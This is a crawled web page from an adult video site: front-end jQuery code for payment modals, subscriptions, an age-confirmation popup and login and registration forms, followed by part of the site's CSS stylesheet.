    $.post('https://cartoonpornvids.com/aj'+path, {email:email,video_id:video_id,amount:amount,user_id:user_id,pay_type:pay_type,type:'cashfree',name:name,phone:phone,cashfree_card_number:cashfree_card_number,cashfree_card_expiry_mm:cashfree_card_expiry_mm,cashfree_card_expiry_yy:cashfree_card_expiry_yy,cashfree_card_cvv:cashfree_card_cvv}, function(data) {
      if (data.status == 200) {
        window.location.href = data.url;
      } else {
        $('#cashfree_alert').html("<div class='alert alert-danger'>"+data.message+"</div>");
        setTimeout(function () {
          $('#cashfree_alert').html("");
        },3000);
      }
      $('#cashfree_button').html("Purchase");
      $('#cashfree_button').removeAttr('disabled');
    });
  }
  function pay_using_paystack(pkg,self,video_id,price,user_id = 0) {
    $('#paystack_type').val(pkg);
    $('#paystack_video_id').val(video_id);
    $('#paystack_price').val(price);
    $('#paystack_user_id').val(user_id);
    $("#paystack_wallet_alert").html('');
    $('#pay-go-pro').modal('hide');
    $('#paystack_wallet_modal').modal({
          show: true
      });
  }
  function InitializeWalletPaystack() {
    $('#paystack_btn').html("Please wait..");
      $('#paystack_btn').attr('disabled','true');
    email = $('#paystack_wallet_email').val();
    video_id = $('#paystack_video_id').val();
    amount = $('#paystack_price').val();
    user_id = $('#paystack_user_id').val();
    pay_type = '';
    pkg = $('#paystack_type').val();
    if (pkg == 'pro') {
      path = '/go_pro/paystack';
    }
    else if (pkg == 'wallet') {
      path = '/wallet/paystack';
      amount = $("#wallet_amount").val();
    }
    else if (pkg == 'pay') {
      path = '/go_pro/paystack_pay_to_see';
    }
    else if (pkg == 'rent') {
      path = '/go_pro/paystack_pay_to_see';
      pay_type = 'rent';
    }
    else if (pkg == 'subscribe') {
      path = '/go_pro/subscribe';
    }
    $.post('https://cartoonpornvids.com/aj'+path, {email:email,video_id:video_id,amount:amount,user_id:user_id,pay_type:pay_type,type:'paystack'}, function(data) {
      if (data.status == 200) {
        window.location.href = data.url;
      } else {
        $('#paystack_wallet_alert').html("<div class='alert alert-danger'>"+data.message+"</div>");
        setTimeout(function () {
          $('#paystack_wallet_alert').html("");
        },3000);
      }
      $('#paystack_btn').html("Purchase");
        $('#paystack_btn').removeAttr('disabled');
    });
  }

  function PT_OpenCheckOut(pkg,self,video_id = 0,price = 0,user_id = 0){
    if (!pkg || !self) {
      return false;
    }
    if (video_id) {
      $('#checkout_video_'+video_id).val(video_id);
    }
    if (price) {
      $('#checkout_price_'+video_id).val(price);
    }
    $('#checkout_user_id').val(user_id);

    $(self).text("Please wait..").attr('disabled', 'true');

    $("#2checkout_alert").html('');
    $('#pay-go-pro').modal('hide');
      $('#2checkout_modal').modal({
            show: true
        });
      if (pkg == 'rent') {
        $('.checkout_pay_type').val('rent');
      }
      else{
        $('.checkout_pay_type').val('');
      }
  }


  function PT_PaySubscribe(user_id,self,type = '',price=0) {
    if (!user_id || !self) { return false; }
    var text = $(self).find('span').text();
    if (type == 'subscribe') {
      PayUsingWallet(type,'show',user_id,price);
      return;
      $(self).find('span').text("Please wait..");
      $(self).attr('disabled', 'true');
      PT_ShowMethods('subscribe',0,0,user_id);
    }
    else{
      var html = "<small>Are you sure you want to unsubscribe? This action can't be undo.</small>";
      swal({
        title: "",
        type: "",
        html:html,
        showCancelButton: true,
        cancelButtonText: "No",
        customClass: 'sweetalert-lg pt_add_to_list_vid',
        confirmButtonText:'Yes'
      }).then(function(){
          $(self).removeClass('btn-subscribed').addClass('btn-subscribe');
          $(self).find('span').text("Subscribe");
          $(self).find('svg').remove();
          $(self).prepend('<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-plus"><line x1="12" y1="5" x2="12" y2="19"></line><line x1="5" y1="12" x2="19" y2="12"></line></svg>');
          $(self).attr('onclick', 'PT_PaySubscribe(' + user_id + ',this,"subscribe")');
          $.post('https://cartoonpornvids.com/aj/subscribe', {user_id: user_id});

        },function(){
      });
    }
    $(self).removeAttr('disabled');
    $(self).find('span').text(text);
  }
  

function notifyUser(user_id,self) {
  $.post('https://cartoonpornvids.com/aj/user/notify', {user_id:user_id}, function(data) {
    if (data.status == 200) {
      $(self).replaceWith(data.html);
    } else {
      Snackbar.show({text: '<div>'+ data.message +'</div>'});
    }
  });
}

</script>
      <script type="text/javascript" src="https://cartoonpornvids.com/themes/youplay/js/script.js?version=3.0.1"></script>
      <script src="https://cartoonpornvids.com/themes/youplay/js/bootstrap-toggle.min.js?version=3.0.1"></script>
      <script src="https://cartoonpornvids.com/themes/youplay/js/footer.js?version=3.0.1"></script>
      <link rel="" ="">
      <script>
         $(window).on("popstate", function (e) {
             location.reload();
         });
         $(document).ready(function() {
         $("img[data-src]").unveil(200);
         });

         $(document).ready(function(){
           // $('.share-video a').click(function (e) {
           //     e.preventDefault();
           // });
           $('.dropdown-toggle').dropdown()

           $("#toggle-mode").change(function(event) {
               var mode = 'day';

               if ($(this).prop( "checked" ) === true) {
                 mode = 'night';
                 $('<link>',{
                   rel:'stylesheet',
                   href:'https://cartoonpornvids.com/themes/youplay/css/night-mode.css',
                   class:'night-mode-css'
                 }).insertAfter('link#style-css');
                 $('.logo-img img').attr('src', 'https://cartoonpornvids.com/themes/youplay/img/logo-light.png?cache=123');
               }
               else{
                 $(".night-mode-css").remove();
                 $('.logo-img img').attr('src', 'https://cartoonpornvids.com/themes/youplay/img/logo.png?cache=123');
               }


               $.post('https://cartoonpornvids.com/', {mode: mode}, function(data, textStatus, xhr) { /* pass */ });
           });

           $("li.toggle-mobile-mode").click(function(event) {
               var mode = $(this).attr('data-mode');

               $.post('https://cartoonpornvids.com/', {mode: mode}, function(data, textStatus, xhr) {
                 location.reload();
               });
           });
         });
      </script>
            <script src="https://cartoonpornvids.com/themes/youplay/js/cookieconsent.min.js?version=3.0.1"></script>
      <script>
         window.addEventListener("load", function(){
         window.cookieconsent.initialise({
           "theme": "classic",
           "content": {
             "message": "This website uses cookies to ensure you get the best experience on our website.",
             "dismiss": "Got It!",
             "link": "Learn More",
             "href": "https://cartoonpornvids.com/terms/privacy-policy"
           }
         })});
      </script>
                  <div class="sidenav-overlay" onclick="javascript:$('body').removeClass('side_open');$('body').removeClass('mobi_side_open');"></div>
            <div class="fab-overlay"></div>
      <script>
         $(document).on('click', '#pop_up_18_yes', function(event) {
           event.preventDefault();
           $.post('https://cartoonpornvids.com/aj/main/yes_18?hash=' + $('.main_session').val(), function(data, textStatus, xhr) {
             $('#pop_up_18').modal('hide');
           });
         });

         $(document).on('click', '#pop_up_18_no', function(event) {
           event.preventDefault();
           $.post('https://cartoonpornvids.com/aj/main/no_18?hash=' + $('.main_session').val(), function(data, textStatus, xhr) {
             if (data.status == 200) {
               $('#pop_up_18').modal('hide');
               window.location.href = data.url
             }
           });
         });

                  $('#btn-fab-main').on('touchstart click', function() {
         if ($(this).hasClass('active')) {
         $(this).removeClass('active');
         $('body').removeClass('fab_open');
         $(this).addClass('reverse-animation');
         } else {
         $(this).removeClass('reverse-animation');
         $(this).addClass('active');
         $('body').addClass('fab_open');
         }
         return false;
         });
         function setCookie(cname, cvalue, exdays) {
           var d = new Date();
           d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
           var expires = "expires="+d.toUTCString();
           document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
         }
         function SlideSetCookie(cname, cvalue, exdays) {
         $('#open_slide').attr('onclick', "SlideEraseCookie('open_slide')");
           var d = new Date();
           d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
           var expires = "expires="+d.toUTCString();
           document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
         }
         function SlideEraseCookie(name) {
         $('#open_slide').attr('onclick', "SlideSetCookie('open_slide','yes',1)");
           document.cookie = name + '=;path=/;Max-Age=0'
         }

         function getCookie(cname) {
           var name = cname + "=";
           var ca = document.cookie.split(';');
           for(var i = 0; i < ca.length; i++) {
               var c = ca[i];
               while (c.charAt(0) == ' ') {
                   c = c.substring(1);
               }
               if (c.indexOf(name) == 0) {
                   return c.substring(name.length, c.length);
               }
           }
           return "";
         }
                  $.ajax({
           url: "https://extreme-ip-lookup.com/json/?key=",
           type: 'GET',
           dataType: 'json'
         })
         .done(function(data) {
           if (data.status == 'success') {
             setCookie('r', window.btoa(data.continent), 1);
                            $('#redirect_to_video_page').click();
                        }
           else{
             setCookie('r', window.btoa('string'), 1);
                            $('#redirect_to_video_page').click();
                        }
         })
         .fail(function() {
           setCookie('r', window.btoa('string'), 1);
                        $('#redirect_to_video_page').click();
                    })
         .always(function() {
         });

             // $.get('https://extreme-ip-lookup.com/json/', function(data) {
             //   if (data.status == 'success') {
             //     setCookie('r', window.btoa(data.continent), 1);
             //                  //       $('#redirect_to_video_page').click();
             //                  //   }
             //   else{
             //     setCookie('r', window.btoa('string'), 1);
             //                  //       $('#redirect_to_video_page').click();
             //                  //   }
             // });
                 </script>
            <script type="text/javascript">
         var myTimeout;

         function show_gif(self,gif) {
           if (gif && gif != '') {
             myTimeout = setTimeout(function() {
                 $(self).append('<img src="'+gif+'">');
             }, 1000);
           }
         }

         function hide_gif(self) {
           $(self).find('img').remove();
           clearTimeout(myTimeout);
         }
         function block_user(user_id,self,redirect = true) {
           $.post('https://cartoonpornvids.com/aj/user/block?hash=' + $('.main_session').val(), {user_id: user_id}, function(data, textStatus, xhr) {
             if (redirect == true) {
               location.reload();
             }
             else{
               $(self).find('span').text(data.message);
             }
           });
         }

      </script>
      <div id="pay-go-pro" class="modal matdialog">
         <div class="modal-dialog">
            <div class="modal-content payment_box">
               <div class="modal-header">
                  <h3 class="modal-title">
                     Choose a payment method
                     <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">
                           <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x">
                              <line x1="18" y1="6" x2="6" y2="18"></line>
                              <line x1="6" y1="6" x2="18" y2="18"></line>
                           </svg>
                        </span>
                     </button>
                  </h3>
                  <div class="pay-go-pro-alert"></div>
               </div>
               <div class="payment_method"></div>
            </div>
         </div>
         <input id="wallet_amount" type="hidden">
      </div>

      <div id="select-language" class="modal matdialog et_plus lang_select_modal"  data-keyboard="false">
         <div class="modal-dialog modal-lg">
            <div class="modal-content">
               <div class="modal-body" id="pt_language_modal">
					<div class="row">
						<div class="col-md-4">
							<div class="language_info">
								<h3>Language</h3>
								<img src="https://cartoonpornvids.com/themes/youplay/img/language.svg"/>
							</div>
						</div>
						<div class="col-md-8">
							<ul class="lang_modal">
								<li class="language_select"><a href="?lang=english" rel="nofollow" class="english">English</a></li>							</ul>
						</div>
					</div>

               </div>
            </div>
         </div>
      </div>
	  
	       <div class="modal fade matdialog" id="pay_modal_wallet" role="dialog" data-keyboard="false">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<h3 class="modal-title">Pay By Wallet<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button></h3>
			</div>
			
			<div class="modal-body">
				<div class="pay_modal_wallet_alert"></div>
				<p class="pay_modal_wallet_text"></p>
			</div>
			<div class="clear"></div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button type="button" class="btn btn-main" id="pay_modal_wallet_btn">Purchase</button>
			</div>
		</div>
	</div>
</div>      <script type="text/javascript">
         function HideCard(ad_date) {
             setTimeout(function (argument) {
                $('.'+ad_date).remove();
             },5000);
          }
                      function SLogin(provider) {
                $.post('https://cartoonpornvids.com/aj/provider?hash=' + $('.main_session').val(), {provider: provider}, function(data, textStatus, xhr) {
                  if (data.status == 200) {
                    location.href = "https://cartoonpornvids.com/social-login.php?provider="+provider;
                  }
               });
            }
                </script>
      <div class="modal fade pt_auth_box" id="loginbox" tabindex="-1" role="dialog" aria-labelledby="loginbox">
	<div class="modal-dialog" role="document">
		<div class="login_page">
			<div class="login-page">
				<div class="login-form">
					<h4>Log In</h4>
					<form action="https://cartoonpornvids.com/login" method="POST">
						<div class="errors form-group"></div>
						<div class="pp_mat_input">
							<input type="text" name="username" id="username" placeholder="Username" required autofocus>
							<label for="username">Username</label>
						</div>
						<div class="pp_mat_input">
							<input type="password" name="password" id="password" placeholder="Password" required>
							<label for="password">Password</label>
						</div>
						<div class="forgot_password">
							<a href="https://cartoonpornvids.com/forgot_password">Forgot your password?</a>
						</div>
						<div class="login_signup_combo">
							<input type="submit" class="btn btn-main button" value="Log In">
						</div>
													<div class="pt_vdo_cstm_radio">
								<input type="checkbox" name="remember_device" id="remember_device" checked>
								<label for="remember_device">Remember this device</label>
							</div>
																		<div class="clear"></div>
													<hr>
							<div class="signup__">
								New here? <a class="dec" href="https://cartoonpornvids.com/register">Register</a>
							</div>
											</form>
				</div>
			</div>
		</div>
		<script>
					$(function() {
			$('.button').on('click', function () {
				if ($('#username').val() && $('#password').val()) {
					$(this).val("Please wait..");
				}
			});
		});
		</script>
	</div>
</div>
      <div class="modal fade pt_auth_box" id="registerbox" tabindex="-1" role="dialog" aria-labelledby="registerbox">
	<div class="modal-dialog" role="document">
		<div class="login_page">
			<div class="login-page">
				<div class="login-form registeration_modal" id="register_form_p">
					<h4>Sign Up!</h4>
					<form action="https://cartoonpornvids.com/register" method="POST">
						<div class="errors form-group errors_alert"></div>
						<div class="errors success form-group"></div>
													<div class="pp_mat_input">
								<input type="text" name="username" id="username" placeholder="Username" required autofocus>
								<label for="username">Username</label>
							</div>
												<div class="pp_mat_input">
							<input type="email" name="email" id="email" placeholder="E-mail address" required>
							<label for="email">E-mail address</label>
						</div>
						<div class="pp_mat_input">
							<input type="password" name="password" id="password" placeholder="Password" required>
							<label for="password">Password</label>
													</div>
						<div class="pp_mat_input">
							<input type="password" name="c_password"  id="c_password" placeholder="Confirm Password" required>
							<label for="c_password">Confirm Password</label>
						</div>
						<div class="pp_mat_input">
							<select name="gender" id="gender" required>
								<option value="male">Male</option>
								<option value="female">Female</option>
							</select>
						</div>
												<div class="recaptcha">
													</div>
						<div class="login_signup_combo">
							<input type="submit" class="btn btn-main button" value="Sign Up!">
						</div>
						<div class="terms">
							<label for="accept_terms">
								<input type="checkbox" name="accept_terms" id="accept_terms">By creating your account, you agree to our
								<a href="https://cartoonpornvids.com/terms/terms">Terms of use</a> & <a href="https://cartoonpornvids.com/terms/privacy-policy">Privacy Policy</a>
							</label>
							<div class="clear"></div>
						</div>
						<hr>
						<div class="signup__">
							Already have an account? <a class="dec" href="https://cartoonpornvids.com/login">Log In</a>
						</div>
						<input type="hidden" id="checked" value="off" name="terms">
											</form>
				</div>    
			</div>
		</div>
		<script>
					$(function() {
			$("#accept_terms").change(function() {
				if(this.checked) {
					$('#checked').val('on');
				} else {
					$('#checked').val('off');
				}
			});
			$('.button').on('click', function () {
				if ($('#username').val() && $('#password').val() && $('#email').val() && $('#gender').val() && $('#c_password').val()) {
					$(this).val("Please wait..");
				}
			});
		});
		</script>
	</div>
</div>   </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cartoonpornvids.com/themes/youplay/css/style.css?version=1.3.0.1
body_size: 61624
content:
@import url(https://fonts.googleapis.com/css?family=Lato:300,400,700);
@import "https://fonts.googleapis.com/css?family=Roboto";
*{outline:0 !important;}
::selection { background: rgba(166, 175, 189, 0.3);}
iframe {
  z-index: 1!important;
}
.mejs-qualities-selected, .mejs__qualities-selected { color: #04abf2 !important; }

.videos-list .video-wrapper .video-views, .videos-list .video-wrapper .video-publisher { color: #777; margin-top: 3px; font-size: 11px; }

.user-setting-panel select { height: 30px !important; color: #666 !important; font-size: 13px; box-shadow: 0 1px 0 0 #f2f2f2, 0 0 0 1px #f2f2f2; border: none; border-radius: 0; }
.user-setting-panel input[type='text'], .user-setting-panel input[type='password'] { height: 30px !important; color: #666 !important; font-size: 13px; box-shadow: 0 1px 0 0 #f2f2f2, 0 0 0 1px #f2f2f2; border: none; border-radius: 0; }
.user-setting-panel textarea { height: 30px !important; color: #666 !important; font-size: 13px; box-shadow: 0 1px 0 0 #f2f2f2, 0 0 0 1px #f2f2f2; border: none; border-radius: 0; }

.author-list .video-wrapper .video-views, .author-list .video-wrapper .video-publisher { color: #777; margin-top: 3px; font-size: 12px; }

.setting-panel.no-padding textarea, .setting-panel textarea { box-shadow: 0 1px 0 0 #f2f2f2, 0 0 0 1px #f2f2f2; border: none; border-radius: 0; color: #666 !important; font-size: 13px; }
.setting-panel.no-padding select, .setting-panel select { height: 30px !important; color: #666 !important; font-size: 13px; box-shadow: 0 1px 0 0 #f2f2f2, 0 0 0 1px #f2f2f2; border: none; border-radius: 0; }
.setting-panel input[type='text'], .setting-panel input[type='password'] { height: 30px !important; color: #666 !important; font-size: 13px; box-shadow: 0 1px 0 0 #f2f2f2, 0 0 0 1px #f2f2f2; border: none; border-radius: 0; }
.setting-panel .btn-main, .setting-panel .btn-delete { height: 30px !important; font-size: 13px; min-width: 100px !important; }

.user-setting-panel { background-color: #fff; padding: 30px; padding-top: 20px; padding-bottom: 10px; box-shadow: 0 1px 2px rgb(0 0 0 / 20%); }
.user-setting-panel textarea { height: 100px !important; color: #666 !important; font-size: 13px; }
.user-setting-panel .btn-main { height: 30px !important; font-size: 13px; min-width: 100px !important; }

.setting-panel { margin-top: 20px; }
.setting-panel.no-padding { padding: 0 !important; margin-top: 20px; }
.setting-panel.no-padding label { font-weight: 100; margin-top: 3px; }
.setting-panel label { font-weight: 100; margin-top: 3px; }

body { background: #f0f2f5; background-size: cover; font-family: Lato, sans-serif !important; margin: 0; padding: 0; height: 100%; min-height: 100%;padding-top:56px;}

/*.content,body,header{ background: #202020 !important; color: #fff !important; border-color: #202020 !important; box-shadow: none !important;
}

*{ color: #fff !important;
}
*/
.dropdown-menu { animation-name: slidenavAnimation; animation-duration: .1s; animation-iteration-count: 1; animation-timing-function: ease; animation-fill-mode: forwards; }
.dropdown-menu a { color: #444; font-size: 13px !important; }
.dropdown-menu a i { color: #04abf2; }
.dropdown-menu a:hover { color: #fff !important; }
.dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover { color: #333 !important; }

.video-latest-list { height: 270px; overflow: hidden;margin-bottom: 15px;}
.video-latest-list .video-title { font-size: 16px; color: #04abf2; max-height: 43px; overflow: hidden; }
.video-latest-list .video-thumb { width: 100%; position: relative; }
.video-latest-list .video-thumb .video-duration { pointer-events: none;position: absolute;right: 4px;bottom: 4px;padding: 1px 5px;font-weight: 500;font-size: 11px;background-color: rgba(0, 0, 0, 0.75);color: #ededed;height: 16px;line-height: 14px;border-radius: 2px; }
.video-latest-list .video-info { margin-top: 5px; color: #444; font-size: 11px; }
.video-latest-list .video-info p.descc {display: none;}
.video-latest-list.video-wrapper { overflow: unset !important; }
.video-latest-list.video-wrapper .video-title a { display: inline-block; height: 3em; overflow: hidden; }

.inline-block { display: inline-block; padding-bottom: 1px; }

.navbar-default .navbar-nav > .open > a { background-color: #04abf2; border-bottom: 0; }
.navbar-default .navbar-nav > .open > a:focus, .navbar-default .navbar-nav > .open > a:hover { background-color: #04abf2; border-bottom: 0; }

.content { background: #fff; width:100%;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;box-shadow: 0 1px 2px rgb(0 0 0 / 20%); padding: 10px; margin-bottom: 20px; }

.mejs__container { max-height: 80%; }

.clear { clear: both; }

.pt_video_info {padding: 5px;}
.video-big-title { font-size: 20px; color: #202020;margin-bottom: 5px;}
.video-big-title h1 { font-size: 22px;margin: 0;font-family: 'Lato', sans-serif;line-height: 1.3;word-break: break-word;font-weight: bold;}
.video-big-title .featured-text { color: green; }
.video-big-title a { color: #202020; text-decoration: none; }

.video-info-element { width: 150px;height: 3px;text-align: right;position: relative;margin: 1px 12px;overflow: hidden;border-radius: 2em; }
.pt_video_info .video-views { font-size: 16px; color: #5c5c5c;display: flex;align-items: center;flex-wrap: wrap;}
.pt_video_info .video-views .middot {margin: 0 8px;font-size: 16px;}
.video-info-element .views-bar { width: 80%; text-align: right; position: absolute; right: 0; height: 4px; background-color: #ccc;}
.video-info-element .blue { background: linear-gradient(to right,#2dc0ff,#04abf2); left: 0; width: 20%; text-align: left; }
.video-likes { color: #929292;display: flex;align-items: center; }
.video-likes .like-btn { cursor: pointer;user-select: none;line-height: 1;display: flex;align-items: center; }
.video-likes .like-btn .likes { font-size: 13px; }
.video-likes .like-btn:hover { color: #383838; }
.video-likes .like-btn svg{margin-right: 4px;width: 20px;height: 20px;}
.video-likes .like-btn.active svg.thumbs_up { color: #04abf2; }
.video-likes .like-btn.active svg.thumbs_down { color: #F44336; }

.pt_video_info .btn-subscribe, .pt_video_info .btn-subscribed {box-shadow: none;border-radius: 6px;padding: 0 16px;line-height: 40px;font-size: 15px;font-weight: bold;display: inline-block;}

.video-options { padding: 10px 0 20px;border-bottom: 1.5px solid #eee;border-top: 1.5px solid #eee;margin-top: 20px;display: flex;align-items: center; }
.video-options svg.feather{margin-top: -3px;width: 17px;height: 17px;}
.video-options .btn-share {border: 0;color: #878787;background: transparent;padding: 0 16px;line-height: 30px;transition: all 0.2s ease;border-radius: 0;overflow: hidden;display: flex;align-items: center;box-shadow: none;text-decoration: none;font-size: 15px;justify-content: center;}
.video-options .btn-share svg {margin-right: 10px;width: 15px;height: 15px;}
.video-options .btn-share:not(:last-child) {border-right: 1.5px solid #eee;}
.video-options .btn-share:hover{background-color: rgba(0, 0, 0, 0.05);}
.video-options .btn-share:active{background-color: rgba(0, 0, 0, 0.1);}
.video-options .btn-share:focus { outline: none; }
.video-player-page.six_padding_15 .video-options {width: 100%;padding: 15px 0;}
.video-player-page.six_padding_15 .video-options .btn-share {flex: 1;}

.video-published { margin-top: 18px; color: #202020; }
.video-published a { color: #04abf2 !important; }

.watch-video-description { max-height: 100px; overflow: hidden; position: relative; }
.watch-video-description a { color: #04abf2 !important; }
.watch-video-description p { font-size: 12px; color: #777; margin-top: 10px; word-wrap: break; }

.home-page-categories .row { margin: 0 ; }
.home-page-categories .col-md-3 { padding: 0;padding-right: 6px; }
.home-page-categories .title { margin-bottom: 20px; }
.home-page-categories .title h4 { margin-top: 5px; color: #333; font-size: 16px; font-weight: bold; }
.home-page-categories .title h4 span { font-weight: 100; color: #04abf2; font-size: 12px; float: right; }
.home-page-categories .videos .video-list { width: 100%; }
.home-page-categories .videos .video-list .video-list-image a, .video-latest-list .video-thumb a {display:block;position:relative;overflow:hidden;background: #d2d2d2;padding-bottom: 56.25%;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;}
.home-page-categories .videos .video-list .video-list-image .play_hover_btn, .video-latest-list .video-thumb .play_hover_btn{position: absolute;top: 0;left: 0;width: 100%;height: 100%;background-color: rgba(0, 0, 0, 0.2);color: #fff;opacity:0;visibility:hidden;transition: all 0.2s ease;overflow: hidden;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;}
.home-page-categories .videos .video-list .video-list-image .play_hover_btn svg.feather, .video-latest-list .video-thumb .play_hover_btn svg.feather{left: 50%;position: absolute;top: 50%;margin: 0;transform: translate(-50%, -50%) scale(.7);width: 45px;height: 45px;stroke-width: 1.2px;transition: transform .2s ease,-webkit-transform .2s ease;}
.home-page-categories .videos .video-list .video-list-image:hover .play_hover_btn, .video-latest-list .video-thumb:hover .play_hover_btn{opacity:1;visibility:visible}
.home-page-categories .videos .video-list .video-list-image:hover .play_hover_btn svg.feather, .video-latest-list .video-thumb:hover .play_hover_btn svg.feather{-webkit-transform: translate(-50%,-50%) scale(1);transform: translate(-50%,-50%) scale(1);}
.home-page-categories .videos .video-list img, .video-latest-list .video-thumb img {position: absolute;top: 0;left: 0;bottom: 0;right: 0;width: 100%;height: 100%;object-fit: cover;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px; }
.home-page-categories .videos .video-list .video-list-title { max-width: 100%; word-wrap: break-word; }
.home-page-categories .videos .video-list .video-list-title a{text-decoration:none;}
.home-page-categories .videos .video-list .video-list-title h4, .video-latest-list .video-title h4 {color: #167ac6;display: -webkit-box;max-height: 3rem;-webkit-box-orient: vertical;text-overflow: ellipsis;-webkit-line-clamp: 2;font-size: 1.4rem;font-weight: bold;line-height: 1.6rem;margin: 8px 0 3px;}
.home-page-categories .videos .video-list .video-list-by { font-size: 11px; margin-top: 3px; color: #777; }
.home-page-categories .videos .video-list .video-list-by a { color: #777; }

.btn-delete { background-color: #c23321; color: #fff; }
.btn-delete:hover, .btn-delete:focus { background-color: #d84c47; color: #fff; }

.btn-main { background-color: #04abf2; color: #fff; }
.btn-main:hover, .btn-main:focus { background-color: #43c6f9; color: #fff; }
.btn-main:disabled { background-color: #3dc4ff; color: #fff; }

.publisher-element { margin-bottom: 10px; margin-top: 10px; width: 100%;display: flex;align-items: center;border-top: 1.5px solid #f3f3f3;border-bottom: 1.5px solid #f3f3f3;padding: 17px 0; }
.publisher-element .publisher-avatar { width: 50px; height: 50px; margin-right: 8px; }
.publisher-element .publisher-avatar img { width: 100%;border-radius:50%; }
.publisher-element .publisher-name a { color: #333; font-weight: bold;font-size: 16px; }
.publisher-element .publisher-subscribe-button {margin-left: auto;}
.video-player-page.six_padding_15 .publisher-element {border: 0;margin: 0;padding-bottom: 0;}
/* .video-player-page.six_padding_15 .publisher-element .subs-amount {display: none;} */
.yp_pub_elemnt {transition: all 0.4s;}
.yp_pub_elemnt .publisher-element {margin: 0;background-color: white;box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);border-radius: 3px 3px 0px 0px;padding: 16px 21px;border: 0;flex-wrap: wrap;}
.yp_pub_elemnt .publisher-element .publisher-avatar { margin-right: 11px;min-width: 48px; }
.yp_pub_elemnt .publisher-element .publisher-name {display:flex;justify-content:center;flex-direction:column}
.yp_pub_elemnt .publisher-element .publisher-name > span {font-size: 13px;}
.yp_pub_elemnt .publisher-subscribe-button {display:flex;align-items:center;}
.yp_pub_elemnt .btn-subscribe, .yp_pub_elemnt .btn-subscribed,.btn-blocked{padding: 10px 25px;border-radius: 2em;color: white;}
.yp_pub_elemnt .btn-subscribe {background-color: #F44336;}
.yp_pub_elemnt .subs-amount{border-radius: 2em;padding: 0 10px;display: inline-flex;align-items: center;justify-content: center;min-width: 35px;height: 35px;margin-left: 9px;}

.btn-subscribe, .btn-subscribed,.btn-blocked{padding: 7px 25px;width: auto;min-width: 90px;text-transform: uppercase;font-size: 14px;letter-spacing: .007px;border: 0;transition: all 0.2s;position: relative;font-weight: 500;border-radius: 8px;outline:0 !important;color:#fff;}
.btn-subscribe:before, .btn-subscribed:before {content: '';display: block;position: absolute;left: 100%;margin-left: 4px;top: 50%;margin-top: -6px;width: 0;height: 0;border: 6px solid transparent;border-left-width: 0;border-right-color: #e1e1e1;}
.btn-subscribe:active, .btn-subscribed:active{box-shadow: 0 3px 8px rgba(0, 0, 0, 0.2), 0 1px 4px rgba(0, 0, 0, 0.14);}
.btn-subscribe svg.feather{margin: -3.5px 4px 0px -1px;width: 17px;height: 17px;}
.btn-subscribed:hover, .btn-subscribed:focus {color: #fff;text-decoration: none;}

.subs-amount{border: 0;font-size: 14px;background: #e1e1e1;color: #777;border-radius: 3px;margin-left: 6.5px;padding: 10px 12px;font-weight: 500;}

.btn-subscribe{background: #04abf2;}
.btn-subscribed { background: #777; }
.btn-blocked { background: #777;border-radius: 2em; }

.mobile { display: none; }

.desktop { display: block; }

.video-player { width: 100%; position: relative; }
.video-player video { width: 100%; }
.video-player .ads-overlay-info { position: absolute; bottom: 10%; right: 0; left: 0; width: 80%; margin: auto; padding: 15px 15px 10px 15px; background: rgba(6, 4, 4, 0.65); border: 1px solid #252525; color: #fff; z-index: 99999; }
.video-player .ads-overlay-info h4 { padding: 0; margin: 0; font-family: Roboto, sans-serif; font-size: 20px; font-weight: 600; margin-bottom: 5px; }
.video-player .ads-overlay-info p { padding: 0; margin: 0; font-family: Roboto, sans-serif; font-size: 16px; line-height: 16px; margin-bottom: 5px; font-weight: 500; color: #fff; }
.video-player .ads-overlay-info div { width: 100%; overflow: hidden; }
.video-player .ads-overlay-info div a { font-family: Verdana, sans-serif; font-size: 15px; color: #e5e45f; float: left; }
.video-player .ads-overlay-info div a i { font-size: 14px; color: #fff; }
.video-player .ads-overlay-info div span { font-family: Verdana, sans-serif; font-size: 15px; color: #fff; float: right; text-transform: capitalize; }
.video-player .ads-overlay-info span.dismiss { right: 10px; top: 10px; position: absolute; }

.import-form-content > .content { padding: 40px 15px 20px; }

.no-padding-right { padding-right: 0; }
.no-padding-right0 { padding-right: 0; }

.no-padding-left { padding-left: 0; }
.no-padding-left0 { padding-left: 0; }

.watch-video-show-more {text-align: center;cursor: pointer;display: block;width: 250px;margin: auto;background-color: #ffffff;padding: 10px 10px;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;
    box-shadow: 0 1px 2px rgb(0 0 0 / 20%);font-weight: 500;transition: all 0.1s ease;}
.watch-video-show-more:hover {box-shadow: 0 7px 10px rgb(0 0 0 / 8%);}

.thumbnail-preview, .pt_edt_vdo_form { margin-top: 20px; }
.thumbnail-preview img { width: 100%; }

.embed-placement textarea { resize: none; }

.delete-comment { color: #666; cursor: pointer; }

.share-third { background-color: #444; }
.share-third img { width: 20px; height: 20px; margin-top: -3px; }

.share-video { display: flex;align-items: center;padding-bottom: 5px; }
